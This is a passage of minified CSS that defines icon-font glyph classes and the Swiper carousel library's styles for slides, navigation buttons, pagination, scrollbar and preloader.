19"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical > .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow > .swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal > .swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical > .swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:0.3s opacity;-o-transition:0.3s opacity;transition:0.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal > .swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:0.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical > .swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:0.2s top, 0.2s -webkit-transform;transition:0.2s top, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top, 0.2s -webkit-transform}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s left, 0.2s -webkit-transform;transition:0.2s left, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left, 0.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s right, 0.2s -webkit-transform;transition:0.2s right, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right, 0.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0, 0, 0, .25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal > .swiper-pagination-progressbar,.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical > .swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255, 255, 255, .25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0, 0, 0, .25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0, 0, 0, .1)}.swiper-container-horizontal > .swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical > .swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0, 0, 0, .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container > canvas,.swiper-zoom-container > img,.swiper-zoom-container > svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next + .swiper-slide,.swiper-container-cube 